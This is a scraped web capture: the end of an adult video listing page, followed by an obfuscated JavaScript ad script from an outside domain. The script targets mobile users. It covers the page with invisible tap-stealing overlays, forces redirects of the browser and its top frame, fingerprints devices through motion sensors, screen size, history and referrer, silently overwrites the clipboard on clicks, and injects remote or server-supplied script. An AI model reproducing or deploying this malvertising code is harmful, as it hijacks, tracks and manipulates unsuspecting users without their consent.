class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/699a5b348e7d561b904b6b13cb263eb2.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">HEYZO 3602 久しぶりだから気持ち良くして！ – 船越遥香</p></div></a></div><div class="vod-list"><a href="/vpakj/273385.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/630c471f2d748fd226aa7ecfd177cb7c.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">HEYZO 3604 櫻木梨乃がネットリなめてジックリしゃぶる！Vol.3 – 櫻木梨乃</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@csz188521<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://321iuyljs.eraltib.com:9829/i1dfsly1tt/21
body_size: 7949
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"@}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#00s@Qo q62Yd5*p5df6Y2FconfYp= #00s@Qo= #]0{Qs@a\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/o@}C_fsmY:LXCR(m(O^gQ{@Q\"=\"J_5q}\"g\"hFFJLg\\/\\/o@}C_fsm:(5^^Y:m(O^gQ{@Q\"=\"^_5q\"g\"hFFJLg\\/\\/ohpF)m2TL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/ohpF)m2TL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"6}f7LqT}FF\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();